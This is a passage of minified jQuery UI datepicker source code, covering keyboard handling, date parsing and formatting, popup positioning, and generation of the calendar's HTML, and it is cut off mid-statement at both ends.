n=e.nodeName.toLowerCase();if("input"==n)e.disabled=!0,i.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"});else if("div"==n||"span"==n){var s=t.children("."+this._inlineClass);s.children().addClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").attr("disabled","disabled")}this._disabledInputs=$.map(this._disabledInputs,function(t){return t==e?null:t}),this._disabledInputs[this._disabledInputs.length]=e}},_isDisabledDatepicker:function(t){if(!t)return!1;for(var e=0;e<this._disabledInputs.length;e++)if(this._disabledInputs[e]==t)return!0;return!1},_getInst:function(t){try{return $.data(t,PROP_NAME)}catch(t){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(t,e,i){var n=this._getInst(t);if(2==arguments.length&&"string"==typeof e)return"defaults"==e?$.extend({},$.datepicker._defaults):n?"all"==e?$.extend({},n.settings):this._get(n,e):null;var s=e||{};if("string"==typeof e&&((s={})[e]=i),n){this._curInst==n&&this._hideDatepicker();var r=this._getDateDatepicker(t,!0),o=this._getMinMaxDate(n,"min"),a=this._getMinMaxDate(n,"max");extendRemove(n.settings,s),null!==o&&s.dateFormat!==undefined&&s.minDate===undefined&&(n.settings.minDate=this._formatDate(n,o)),null!==a&&s.dateFormat!==undefined&&s.maxDate===undefined&&(n.settings.maxDate=this._formatDate(n,a)),this._attachments($(t),n),this._autoSize(n),this._setDate(n,r),this._updateAlternate(n),this._updateDatepicker(n)}},_changeDatepicker:function(t,e,i){this._optionDatepicker(t,e,i)},_refreshDatepicker:function(t){var e=this._getInst(t);e&&this._updateDatepicker(e)},_setDateDatepicker:function(t,e){var i=this._getInst(t);i&&(this._setDate(i,e),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(t,e){var i=this._getInst(t);return i&&!i.inline&&this._setDateFromField(i,e),i?this._getDate(i):null},_doKeyDown:function(t){var e=$.datepicker._getInst(t.target),i=!0,n=e.dpDiv.is(".ui-datepicker-rtl");if(e._keyEvent=!0,$.datepicker._datepickerShowing)switch(t.keyCode){case 9:$.datepicker._hideDatepicker(),i=!1;break;case 13:var s=$("td."+$.datepicker._dayOverClass+":not(."+$.datepicker._currentClass+")",e.dpDiv);s[0]&&$.datepicker._selectDay(t.target,e.selectedMonth,e.selectedYear,s[0]);var r=$.datepicker._get(e,"onSelect");if(r){var o=$.datepicker._formatDate(e);r.apply(e.input?e.input[0]:null,[o,e])}else $.datepicker._hideDatepicker();return!1;case 27:$.datepicker._hideDatepicker();break;case 33:$.datepicker._adjustDate(t.target,t.ctrlKey?-$.datepicker._get(e,"stepBigMonths"):-$.datepicker._get(e,"stepMonths"),"M");break;case 34:$.datepicker._adjustDate(t.target,t.ctrlKey?+$.datepicker._get(e,"stepBigMonths"):+$.datepicker._get(e,"stepMonths"),"M");break;case 35:(t.ctrlKey||t.metaKey)&&$.datepicker._clearDate(t.target),i=t.ctrlKey||t.metaKey;break;case 36:(t.ctrlKey||t.metaKey)&&$.datepicker._gotoToday(t.target),i=t.ctrlKey||t.metaKey;break;case 37:(t.ctrlKey||t.metaKey)&&$.datepicker._adjustDate(t.target,n?1:-1,"D"),i=t.ctrlKey||t.metaKey,t.originalEvent.altKey&&$.datepicker._adjustDate(t.target,t.ctrlKey?-$.datepicker._get(e,"stepBigMonths"):-$.datepicker._get(e,"stepMonths"),"M");break;case 38:(t.ctrlKey||t.metaKey)&&$.datepicker._adjustDate(t.target,-7,"D"),i=t.ctrlKey||t.metaKey;break;case 39:(t.ctrlKey||t.metaKey)&&$.datepicker._adjustDate(t.target,n?-1:1,"D"),i=t.ctrlKey||t.metaKey,t.originalEvent.altKey&&$.datepicker._adjustDate(t.target,t.ctrlKey?+$.datepicker._get(e,"stepBigMonths"):+$.datepicker._get(e,"stepMonths"),"M");break;case 40:(t.ctrlKey||t.metaKey)&&$.datepicker._adjustDate(t.target,7,"D"),i=t.ctrlKey||t.metaKey;break;default:i=!1}else 36==t.keyCode&&t.ctrlKey?$.datepicker._showDatepicker(this):i=!1;i&&(t.preventDefault(),t.stopPropagation())},_doKeyPress:function(t){var e=$.datepicker._getInst(t.target);if($.datepicker._get(e,"constrainInput")){var i=$.datepicker._possibleChars($.datepicker._get(e,"dateFormat")),n=String.fromCharCode(t.charCode==undefined?t.keyCode:t.charCode);return t.ctrlKey||t.metaKey||n<" "||!i||-1<i.indexOf(n)}},_doKeyUp:function(t){var e=$.datepicker._getInst(t.target);if(e.input.val()!=e.lastVal)try{$.datepicker.parseDate($.datepicker._get(e,"dateFormat"),e.input?e.input.val():null,$.datepicker._getFormatConfig(e))&&($.datepicker._setDateFromField(e),$.datepicker._updateAlternate(e),$.datepicker._updateDatepicker(e))}catch(t){$.datepicker.log(t)}return!0},_showDatepicker:function(t){if("input"!=(t=t.target||t).nodeName.toLowerCase()&&(t=$("input",t.parentNode)[0]),!$.datepicker._isDisabledDatepicker(t)&&$.datepicker._lastInput!=t){var i=$.datepicker._getInst(t);$.datepicker._curInst&&$.datepicker._curInst!=i&&($.datepicker._curInst.dpDiv.stop(!0,!0),i&&$.datepicker._datepickerShowing&&$.datepicker._hideDatepicker($.datepicker._curInst.input[0]));var e=$.datepicker._get(i,"beforeShow"),n=e?e.apply(t,[t,i]):{};if(!1!==n){extendRemove(i.settings,n),i.lastVal=null,$.datepicker._lastInput=t,$.datepicker._setDateFromField(i),$.datepicker._inDialog&&(t.value=""),$.datepicker._pos||($.datepicker._pos=$.datepicker._findPos(t),$.datepicker._pos[1]+=t.offsetHeight);var s=!1;$(t).parents().each(function(){return!(s|="fixed"==$(this).css("position"))}),s&&$.browser.opera&&($.datepicker._pos[0]-=document.documentElement.scrollLeft,$.datepicker._pos[1]-=document.documentElement.scrollTop);var r={left:$.datepicker._pos[0],top:$.datepicker._pos[1]};if($.datepicker._pos=null,i.dpDiv.empty(),i.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),$.datepicker._updateDatepicker(i),r=$.datepicker._checkOffset(i,r,s),i.dpDiv.css({position:$.datepicker._inDialog&&$.blockUI?"static":s?"fixed":"absolute",display:"none",left:r.left+"px",top:r.top+"px"}),!i.inline){var o=$.datepicker._get(i,"showAnim"),a=$.datepicker._get(i,"duration"),l=function(){var t=i.dpDiv.find("iframe.ui-datepicker-cover");if(t.length){var e=$.datepicker._getBorders(i.dpDiv);t.css({left:-e[0],top:-e[1],width:i.dpDiv.outerWidth(),height:i.dpDiv.outerHeight()})}};i.dpDiv.zIndex($(t).zIndex()+1),$.datepicker._datepickerShowing=!0,$.effects&&$.effects[o]?i.dpDiv.show(o,$.datepicker._get(i,"showOptions"),a,l):i.dpDiv[o||"show"](o?a:null,l),(!o||!a)&&l(),i.input.is(":visible")&&!i.input.is(":disabled")&&i.input.focus(),$.datepicker._curInst=i}}}},_updateDatepicker:function(t){this.maxRows=4;var e=$.datepicker._getBorders(t.dpDiv);(instActive=t).dpDiv.empty().append(this._generateHTML(t)),this._attachHandlers(t);var i=t.dpDiv.find("iframe.ui-datepicker-cover");!i.length||i.css({left:-e[0],top:-e[1],width:t.dpDiv.outerWidth(),height:t.dpDiv.outerHeight()}),t.dpDiv.find("."+this._dayOverClass+" a").mouseover();var n=this._getNumberOfMonths(t),s=n[1];if(t.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),1<s&&t.dpDiv.addClass("ui-datepicker-multi-"+s).css("width",17*s+"em"),t.dpDiv[(1!=n[0]||1!=n[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),t.dpDiv[(this._get(t,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),t==$.datepicker._curInst&&$.datepicker._datepickerShowing&&t.input&&t.input.is(":visible")&&!t.input.is(":disabled")&&t.input[0]!=document.activeElement&&t.input.focus(),t.yearshtml){var r=t.yearshtml;setTimeout(function(){r===t.yearshtml&&t.yearshtml&&t.dpDiv.find("select.ui-datepicker-year:first").replaceWith(t.yearshtml),r=t.yearshtml=null},0)}},_getBorders:function(t){var e=function(t){return{thin:1,medium:2,thick:3}[t]||t};return[parseFloat(e(t.css("border-left-width"))),parseFloat(e(t.css("border-top-width")))]},_checkOffset:function(t,e,i){var n=t.dpDiv.outerWidth(),s=t.dpDiv.outerHeight(),r=t.input?t.input.outerWidth():0,o=t.input?t.input.outerHeight():0,a=document.documentElement.clientWidth+(i?0:$(document).scrollLeft()),l=document.documentElement.clientHeight+(i?0:$(document).scrollTop());return e.left-=this._get(t,"isRTL")?n-r:0,e.left-=i&&e.left==t.input.offset().left?$(document).scrollLeft():0,e.top-=i&&e.top==t.input.offset().top+o?$(document).scrollTop():0,e.left-=Math.min(e.left,e.left+n>a&&n<a?Math.abs(e.left+n-a):0),e.top-=Math.min(e.top,e.top+s>l&&s<l?Math.abs(s+o):0),e},_findPos:function(t){for(var e=this._getInst(t),i=this._get(e,"isRTL");t&&("hidden"==t.type||1!=t.nodeType||$.expr.filters.hidden(t));)t=t[i?"previousSibling":"nextSibling"];var n=$(t).offset();return[n.left,n.top]},_hideDatepicker:function(t){var e=this._curInst;if(e&&(!t||e==$.data(t,PROP_NAME))&&this._datepickerShowing){var i=this._get(e,"showAnim"),n=this._get(e,"duration"),s=function(){$.datepicker._tidyDialog(e)};$.effects&&$.effects[i]?e.dpDiv.hide(i,$.datepicker._get(e,"showOptions"),n,s):e.dpDiv["slideDown"==i?"slideUp":"fadeIn"==i?"fadeOut":"hide"](i?n:null,s),i||s(),this._datepickerShowing=!1;var r=this._get(e,"onClose");r&&r.apply(e.input?e.input[0]:null,[e.input?e.input.val():"",e]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),$.blockUI&&($.unblockUI(),$("body").append(this.dpDiv))),this._inDialog=!1}},_tidyDialog:function(t){t.dpDiv.removeClass(this._dialogClass).unbind(".ui-datepicker-calendar")},_checkExternalClick:function(t){if($.datepicker._curInst){var e=$(t.target),i=$.datepicker._getInst(e[0]);(e[0].id!=$.datepicker._mainDivId&&0==e.parents("#"+$.datepicker._mainDivId).length&&!e.hasClass($.datepicker.markerClassName)&&!e.closest("."+$.datepicker._triggerClass).length&&$.datepicker._datepickerShowing&&(!$.datepicker._inDialog||!$.blockUI)||e.hasClass($.datepicker.markerClassName)&&$.datepicker._curInst!=i)&&$.datepicker._hideDatepicker()}},_adjustDate:function(t,e,i){var n=$(t),s=this._getInst(n[0]);this._isDisabledDatepicker(n[0])||(this._adjustInstDate(s,e+("M"==i?this._get(s,"showCurrentAtPos"):0),i),this._updateDatepicker(s))},_gotoToday:function(t){var e=$(t),i=this._getInst(e[0]);if(this._get(i,"gotoCurrent")&&i.currentDay)i.selectedDay=i.currentDay,i.drawMonth=i.selectedMonth=i.currentMonth,i.drawYear=i.selectedYear=i.currentYear;else{var n=new Date;i.selectedDay=n.getDate(),i.drawMonth=i.selectedMonth=n.getMonth(),i.drawYear=i.selectedYear=n.getFullYear()}this._notifyChange(i),this._adjustDate(e)},_selectMonthYear:function(t,e,i){var n=$(t),s=this._getInst(n[0]);s["selected"+("M"==i?"Month":"Year")]=s["draw"+("M"==i?"Month":"Year")]=parseInt(e.options[e.selectedIndex].value,10),this._notifyChange(s),this._adjustDate(n)},_selectDay:function(t,e,i,n){var s=$(t);if(!$(n).hasClass(this._unselectableClass)&&!this._isDisabledDatepicker(s[0])){var r=this._getInst(s[0]);r.selectedDay=r.currentDay=$("a",n).html(),r.selectedMonth=r.currentMonth=e,r.selectedYear=r.currentYear=i,this._selectDate(t,this._formatDate(r,r.currentDay,r.currentMonth,r.currentYear))}},_clearDate:function(t){var e=$(t);this._getInst(e[0]);this._selectDate(e,"")},_selectDate:function(t,e){var i=$(t),n=this._getInst(i[0]);e=null!=e?e:this._formatDate(n),n.input&&n.input.val(e),this._updateAlternate(n);var s=this._get(n,"onSelect");s?s.apply(n.input?n.input[0]:null,[e,n]):n.input&&n.input.trigger("change"),n.inline?this._updateDatepicker(n):(this._hideDatepicker(),this._lastInput=n.input[0],"object"!=typeof n.input[0]&&n.input.focus(),this._lastInput=null)},_updateAlternate:function(t){var e=this._get(t,"altField");if(e){var i=this._get(t,"altFormat")||this._get(t,"dateFormat"),n=this._getDate(t),s=this.formatDate(i,n,this._getFormatConfig(t));$(e).each(function(){$(this).val(s)})}},noWeekends:function(t){var e=t.getDay();return[0<e&&e<6,""]},iso8601Week:function(t){var e=new Date(t.getTime());e.setDate(e.getDate()+4-(e.getDay()||7));var i=e.getTime();return e.setMonth(0),e.setDate(1),Math.floor(Math.round((i-e)/864e5)/7)+1},parseDate:function(i,r,t){if(null==i||null==r)throw"Invalid arguments";if(""==(r="object"==typeof r?r.toString():r+""))return null;var e=(t?t.shortYearCutoff:null)||this._defaults.shortYearCutoff;e="string"!=typeof e?e:(new Date).getFullYear()%100+parseInt(e,10);for(var n=(t?t.dayNamesShort:null)||this._defaults.dayNamesShort,s=(t?t.dayNames:null)||this._defaults.dayNames,o=(t?t.monthNamesShort:null)||this._defaults.monthNamesShort,a=(t?t.monthNames:null)||this._defaults.monthNames,l=-1,h=-1,u=-1,c=-1,d=!1,p=function(t){var e=y+1<i.length&&i.charAt(y+1)==t;return e&&y++,e},f=function(t){var e=p(t),i=new RegExp("^\\d{1,"+("@"==t?14:"!"==t?20:"y"==t&&e?4:"o"==t?3:2)+"}"),n=r.substring(v).match(i);if(!n)throw"Missing number at position "+v;return v+=n[0].length,parseInt(n[0],10)},g=function(t,e,i){var n=$.map(p(t)?i:e,function(t,e){return[[e,t]]}).sort(function(t,e){return-(t[1].length-e[1].length)}),s=-1;if($.each(n,function(t,e){var i=e[1];if(r.substr(v,i.length).toLowerCase()==i.toLowerCase())return s=e[0],v+=i.length,!1}),-1!=s)return s+1;throw"Unknown name at position "+v},m=function(){if(r.charAt(v)!=i.charAt(y))throw"Unexpected literal at position "+v;v++},v=0,y=0;y<i.length;y++)if(d)"'"!=i.charAt(y)||p("'")?m():d=!1;else switch(i.charAt(y)){case"d":u=f("d");break;case"D":g("D",n,s);break;case"o":c=f("o");break;case"m":h=f("m");break;case"M":h=g("M",o,a);break;case"y":l=f("y");break;case"@":l=(b=new Date(f("@"))).getFullYear(),h=b.getMonth()+1,u=b.getDate();break;case"!":var b;l=(b=new Date((f("!")-this._ticksTo1970)/1e4)).getFullYear(),h=b.getMonth()+1,u=b.getDate();break;case"'":p("'")?m():d=!0;break;default:m()}if(v<r.length)throw"Extra/unparsed characters found in date: "+r.substring(v);if(-1==l?l=(new Date).getFullYear():l<100&&(l+=(new Date).getFullYear()-(new Date).getFullYear()%100+(l<=e?0:-100)),-1<c)for(h=1,u=c;;){var _=this._getDaysInMonth(l,h-1);if(u<=_)break;h++,u-=_}if((b=this._daylightSavingAdjust(new Date(l,h-1,u))).getFullYear()!=l||b.getMonth()+1!=h||b.getDate()!=u)throw"Invalid date";return b},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925))*60*60*1e7,formatDate:function(i,t,e){if(!t)return"";var n=(e?e.dayNamesShort:null)||this._defaults.dayNamesShort,s=(e?e.dayNames:null)||this._defaults.dayNames,r=(e?e.monthNamesShort:null)||this._defaults.monthNamesShort,o=(e?e.monthNames:null)||this._defaults.monthNames,a=function(t){var e=d+1<i.length&&i.charAt(d+1)==t;return e&&d++,e},l=function(t,e,i){var n=""+e;if(a(t))for(;n.length<i;)n="0"+n;return n},h=function(t,e,i,n){return a(t)?n[e]:i[e]},u="",c=!1;if(t)for(var d=0;d<i.length;d++)if(c)"'"!=i.charAt(d)||a("'")?u+=i.charAt(d):c=!1;else switch(i.charAt(d)){case"d":u+=l("d",t.getDate(),2);break;case"D":u+=h("D",t.getDay(),n,s);break;case"o":u+=l("o",Math.round((new Date(t.getFullYear(),t.getMonth(),t.getDate()).getTime()-new Date(t.getFullYear(),0,0).getTime())/864e5),3);break;case"m":u+=l("m",t.getMonth()+1,2);break;case"M":u+=h("M",t.getMonth(),r,o);break;case"y":u+=a("y")?t.getFullYear():(t.getYear()%100<10?"0":"")+t.getYear()%100;break;case"@":u+=t.getTime();break;case"!":u+=1e4*t.getTime()+this._ticksTo1970;break;case"'":a("'")?u+="'":c=!0;break;default:u+=i.charAt(d)}return u},_possibleChars:function(i){for(var t="",e=!1,n=function(t){var e=s+1<i.length&&i.charAt(s+1)==t;return e&&s++,e},s=0;s<i.length;s++)if(e)"'"!=i.charAt(s)||n("'")?t+=i.charAt(s):e=!1;else switch(i.charAt(s)){case"d":case"m":case"y":case"@":t+="0123456789";break;case"D":case"M":return null;case"'":n("'")?t+="'":e=!0;break;default:t+=i.charAt(s)}return t},_get:function(t,e){return t.settings[e]!==undefined?t.settings[e]:this._defaults[e]},_setDateFromField:function(t,e){if(t.input.val()!=t.lastVal){var i,n,s=this._get(t,"dateFormat"),r=t.lastVal=t.input?t.input.val():null;i=n=this._getDefaultDate(t);var o=this._getFormatConfig(t);try{i=this.parseDate(s,r,o)||n}catch(t){this.log(t),r=e?"":r}t.selectedDay=i.getDate(),t.drawMonth=t.selectedMonth=i.getMonth(),t.drawYear=t.selectedYear=i.getFullYear(),t.currentDay=r?i.getDate():0,t.currentMonth=r?i.getMonth():0,t.currentYear=r?i.getFullYear():0,this._adjustInstDate(t)}},_getDefaultDate:function(t){return this._restrictMinMax(t,this._determineDate(t,this._get(t,"defaultDate"),new Date))},_determineDate:function(a,t,e){var i,n,s=null==t||""===t?e:"string"==typeof t?function(t){try{return $.datepicker.parseDate($.datepicker._get(a,"dateFormat"),t,$.datepicker._getFormatConfig(a))}catch(t){}for(var e=(t.toLowerCase().match(/^c/)?$.datepicker._getDate(a):null)||new Date,i=e.getFullYear(),n=e.getMonth(),s=e.getDate(),r=/([+-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,o=r.exec(t);o;){switch(o[2]||"d"){case"d":case"D":s+=parseInt(o[1],10);break;case"w":case"W":s+=7*parseInt(o[1],10);break;case"m":case"M":n+=parseInt(o[1],10),s=Math.min(s,$.datepicker._getDaysInMonth(i,n));break;case"y":case"Y":i+=parseInt(o[1],10),s=Math.min(s,$.datepicker._getDaysInMonth(i,n))}o=r.exec(t)}return new Date(i,n,s)}(t):"number"==typeof t?isNaN(t)?e:(i=t,(n=new Date).setDate(n.getDate()+i),n):new Date(t.getTime());return(s=s&&"Invalid Date"==s.toString()?e:s)&&(s.setHours(0),s.setMinutes(0),s.setSeconds(0),s.setMilliseconds(0)),this._daylightSavingAdjust(s)},_daylightSavingAdjust:function(t){return t?(t.setHours(12<t.getHours()?t.getHours()+2:0),t):null},_setDate:function(t,e,i){var n=!e,s=t.selectedMonth,r=t.selectedYear,o=this._restrictMinMax(t,this._determineDate(t,e,new Date));t.selectedDay=t.currentDay=o.getDate(),t.drawMonth=t.selectedMonth=t.currentMonth=o.getMonth(),t.drawYear=t.selectedYear=t.currentYear=o.getFullYear(),(s!=t.selectedMonth||r!=t.selectedYear)&&!i&&this._notifyChange(t),this._adjustInstDate(t),t.input&&t.input.val(n?"":this._formatDate(t))},_getDate:function(t){return!t.currentYear||t.input&&""==t.input.val()?null:this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay))},_attachHandlers:function(t){var e=this._get(t,"stepMonths"),i="#"+t.id.replace(/\\\\/g,"\\");t.dpDiv.find("[data-handler]").map(function(){var t={prev:function(){window["DP_jQuery_"+dpuuid].datepicker._adjustDate(i,-e,"M")},next:function(){window["DP_jQuery_"+dpuuid].datepicker._adjustDate(i,+e,"M")},hide:function(){window["DP_jQuery_"+dpuuid].datepicker._hideDatepicker()},today:function(){window["DP_jQuery_"+dpuuid].datepicker._gotoToday(i)},selectDay:function(){return window["DP_jQuery_"+dpuuid].datepicker._selectDay(i,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return window["DP_jQuery_"+dpuuid].datepicker._selectMonthYear(i,this,"M"),!1},selectYear:function(){return window["DP_jQuery_"+dpuuid].datepicker._selectMonthYear(i,this,"Y"),!1}};$(this).bind(this.getAttribute("data-event"),t[this.getAttribute("data-handler")])})},_generateHTML:function(t){var e=new Date;e=this._daylightSavingAdjust(new Date(e.getFullYear(),e.getMonth(),e.getDate()));var i=this._get(t,"isRTL"),n=this._get(t,"showButtonPanel"),s=this._get(t,"hideIfNoPrevNext"),r=this._get(t,"navigationAsDateFormat"),o=this._getNumberOfMonths(t),a=this._get(t,"showCurrentAtPos"),l=this._get(t,"stepMonths"),h=1!=o[0]||1!=o[1],u=this._daylightSavingAdjust(t.currentDay?new Date(t.currentYear,t.currentMonth,t.currentDay):new Date(9999,9,9)),c=this._getMinMaxDate(t,"min"),d=this._getMinMaxDate(t,"max"),p=t.drawMonth-a,f=t.drawYear;if(p<0&&(p+=12,f--),d){var g=this._daylightSavingAdjust(new Date(d.getFullYear(),d.getMonth()-o[0]*o[1]+1,d.getDate()));for(g=c&&g<c?c:g;this._daylightSavingAdjust(new Date(f,p,1))>g;)--p<0&&(p=11,f--)}t.drawMonth=p,t.drawYear=f;var m=this._get(t,"prevText");m=r?this.formatDate(m,this._daylightSavingAdjust(new Date(f,p-l,1)),this._getFormatConfig(t)):m;var v=this._canAdjustMonth(t,-1,f,p)?'<a class="ui-datepicker-prev ui-corner-all" data-handler="prev" data-event="click" title="'+m+'"><span class="ui-icon ui-icon-circle-triangle-'+(i?"e":"w")+'">'+m+"</span></a>":s?"":'<a class="ui-datepicker-prev ui-corner-all ui-state-disabled" title="'+m+'"><span class="ui-icon ui-icon-circle-triangle-'+(i?"e":"w")+'">'+m+"</span></a>",y=this._get(t,"nextText");y=r?this.formatDate(y,this._daylightSavingAdjust(new Date(f,p+l,1)),this._getFormatConfig(t)):y;var b=this._canAdjustMonth(t,1,f,p)?'<a class="ui-datepicker-next ui-corner-all" data-handler="next" data-event="click" title="'+y+'"><span class="ui-icon ui-icon-circle-triangle-'+(i?"w":"e")+'">'+y+"</span></a>":s?"":'<a class="ui-datepicker-next ui-corner-all ui-state-disabled" title="'+y+'"><span class="ui-icon ui-icon-circle-triangle-'+(i?"w":"e")+'">'+y+"</span></a>",_=this._get(t,"currentText"),w=this._get(t,"gotoCurrent")&&t.currentDay?u:e;_=r?this.formatDate(_,w,this._getFormatConfig(t)):_;var x=t.inline?"":'<button type="button" class="ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all" data-handler="hide" data-event="click">'+this._get(t,"closeText")+"</button>",k=n?'<div class="ui-datepicker-buttonpane ui-widget-content">'+(i?x:"")+(this._isInRange(t,w)?'<button type="button" class="ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all" data-handler="today" data-event="click">'+_+"</button>":"")+(i?"":x)+"</div>":"",C=parseInt(this._get(t,"firstDay"),10);C=isNaN(C)?0:C;for(var S=this._get(t,"showWeek"),M=this._get(t,"dayNames"),D=(this._get(t,"dayNamesShort"),this._get(t,"dayNamesMin")),T=this._get(t,"monthNames"),E=this._get(t,"monthNamesShort"),P=this._get(t,"beforeShowDay"),O=this._get(t,"showOtherMonths"),I=this._get(t,"selectOtherMonths"),A=(this._get(t,"calculateWeek")||this.iso8601Week,this._getDefaultDate(t)),N="",H=0;H<o[0];H++){var L="";this.maxRows=4;for(var R=0;R<o[1];R++){var z=this._daylightSavingAdjust(new Date(f,p,t.selectedDay)),F=" ui-corner-all",j="";if(h){if(j+='<div class="ui-datepicker-group',1<o[1])switch(R){case 0:j+=" ui-datepicker-group-first",F=" ui-corner-"+(i?"right":"left");break;case o[1]-1:j+=" ui-datepicker-group-last",F=" ui-corner-"+(i?"left":"right");break;default:j+=" ui-datepicker-group-middle",F=""}j+='">'}j+='<div class="ui-datepicker-header ui-widget-header ui-helper-clearfix'+F+'">'+(/all|left/.test(F)&&0==H?i?b:v:"")+(/all|right/.test(F)&&0==H?i?v:b:"")+this._generateMonthYearHeader(t,p,f,c,d,0<H||0<R,T,E)+'</div><table class="ui-datepicker-calendar"><thead><tr>';for(var B=S?'<th class="ui-datepicker-week-col">'+this._get(t,"weekHeader")+"</th>":"",W=0;W<7;W++){var V=(W+C)%7;B+="<th"+(5<=(W+C+6)%7?' class="ui-datepicker-week-end"':"")+'><span title="'+M[V]+'">'+D[V]+"</span></th>"}j+=B+"</tr></thead><tbody>";var q=this._getDaysInMonth(f,p);f==t.selectedYear&&p==t.selectedMonth&&(t.selectedDay=Math.min(t.selectedDay,q));var U=(this._getFirstDayOfMonth(f,p)-C+7)%7,Y=Math.ceil((U+q)/7),K=h&&this.maxRows>Y?this.maxRows:Y;this.maxRows=K;for(var X=this._daylightSavingAdjust(new Date(f,p,1-U)),Q=0;Q<K;Q++){j+="<tr>";var J=S?'<td class="ui-datepicker-week-col">'+this._get(t,"calculateWeek")(X)+"</td>":"";for(W=0;W<7;W++){var G=P?P.apply(t.input?t.input[0]:null,[X]):[!0,""],Z=X.getMonth()!=p,tt=Z&&!I||!G[0]||c&&X<c||d&&d<X;J+='<td class="'+(5<=(W+C+6)%7?" ui-datepicker-week-end":"")+(Z?" ui-datepicker-other-month":"")+(X.getTime()==z.getTime()&&p==t.selectedMonth&&t._keyEvent||A.getTime()==X.getTime()&&A.getTime()==z.getTime()?" "+this._dayOverClass:"")+(tt?" "+this._unselectableClass+" ui-state-disabled":"")+(Z&&!O?"":" "+G[1]+(X.getTime()==u.getTime()?" "+this._currentClass:"")+(X.getTime()==e.getTime()?" ui-datepicker-today":""))+'"'+(Z&&!O||!G[2]?"":' title="'+G[2]+'"')+(tt?"":' data-handler="selectDay" data-event="click" data-month="'+X.getMonth()+'" data-year="'+X.getFullYear()+'"')+">"+(Z&&!O?"&#xa0;":tt?'<span class="ui-state-default">'+X.getDate()+"</span>":'<a class="ui-state-default'+(X.getTime()==e.getTime()?" ui-state-highlight":"")+(X.getTime()==u.getTime()?" ui-state-active":"")+(Z?" ui-priority-secondary":"")+'" href="#">'+X.getDate()+"</a>")+"</td>",X.setDate(X.getDate()+1),X=this._daylightSavingAdjust(X)}j+=J+"</tr>"}11<++p&&(p=0,f++),L+=j+="</tbody></table>"+(h?"</div>"+(0<o[0]&&R==o[1]-1?'<div class="ui-datepicker-row-break"></div>':""):"")}N+=L}return N+=k+($.browser.msie&&parseInt($.browser.version,10)<7&&!t.inline?'<iframe src="javascript:false;" class="ui-datepicker-cover" frameborder="0"></iframe>':""),t._keyEvent=!1,N},_generateMonthYearHeader:function(t,e,i,n,s,r,o,a){var l=this._get(t,"changeMonth"),h=this._get(t,"changeYear"),u=this._get(t,"showMonthAfterYear"),c='<div class="ui-datepicker-title">',d="";if(r||!l)d+='<span class="ui-datepicker-month">'+o[e]+"</span>";else{var p=n&&n.getFullYear()==i,f=s&&s.getFullYear()==i;d+='<select class="ui-datepicker-month" data-handler="selectMonth" data-event="change">';for(var g=0;g<12;g++)(!p||g>=n.getMonth())&&(!f||g<=s.getMonth())&&(d+='<option value="'+g+'"'+(g==e?' selected="selected"':"")+">"+a[g]+"</option>");d+="</select>"}if(u||(c+=d+(!r&&l&&h?"":"&#xa0;")),!t.yearshtml)if(t.yearshtml="",r||!h)c+='<span class="ui-datepicker-year">'+i+"</span>";else{var m=this._get(t,"yearRange").split(":"),v=(new Date).getFullYear(),y=function(t){var e=t.match(/c[+-].*/)?i+parseInt(t.substring(1),10):t.match(/[+-].*/)?v+parseInt(t,10):parseInt(t,10);return isNaN(e)?v:e},b=y(m[0]),_=Math.max(b,y(m[1]||""));for(b=n?Math.max(b,n.getFullYear()):b,_=s?Math.min(_,s.getFullYear()):_,t.yearshtml+='<select class="ui-datepicker-year" data-handler="selectYear" data-event="change">';b<=_;b++)t.yearshtml+='<option value="'+b+'"'+(b==i?' selected="selected"':"")+">"+b+"</option>";t.yearshtml+="</select>",c+=t.yearshtml,t.yearshtml=null}return c+=this._get(t,"yearSuffix"),u&&(c+=(!r&&l&&h?"":"&#xa0;")+d),c+="</div>"},_adjustInstDate:function(t,e,i){var n=t.drawYear+("Y"==i?e:0),s=t.drawMonth+("M"==i?e:0),r=Math.min(t.selectedDay,this._getDaysInMonth(n,s))+("D"==i?e:0),o=this._restrictMinMax(t,this._daylightSavingAdjust(new Date(n,s,r)));t.selectedDay=o.getDate(),t.drawMonth=t.selectedMonth=o.getMonth(),t.drawYear=t.selectedYear=o.getFullYear(),("M"==i||"Y"==i)&&this._notifyChange(t)},_restrictMinMax:function(t,e){var i=this._getMinMaxDate(t,"min"),n=this._getMinMaxDate(t,"max"),s=i&&e<i?i:e;return s=n&&n<s?n:s},_notifyChange:function(t){var e=this._get(t,"onChangeMonthYear");e&&e.apply(t.input?t.input[0]:null,[t.selectedYear,t.selectedMonth+1,t])},_getNumberOfMonths:function(t){var e=this._get(t,"numberOfMonths");return null==e?[1,1]:"number"==typeof e?[1,e]:e},_getMinMaxDate:function(t,e){return this._determineDate(t,this._get(t,e+"Date"),null)},_getDaysInMonth:function(t,e){return 32-this._daylightSavingAdjust(new Date(t,e,32)).getDate()},_getFirstDayOfMonth:function(t,e){return new Date(t,e,1).getDay()},_canAdjustMonth:function(t,e,i,n){var s=this._getNumberOfMonths(t),r=this._daylightSavingAdjust(new Date(i,n+(e<0?e:s[0]*s[1]),1));return e<0&&r.setDate(this._getDaysInMonth(r.getFullYear(),r.getMonth())),this._isInRange(t,r)},_isInRange:function(t,e){var 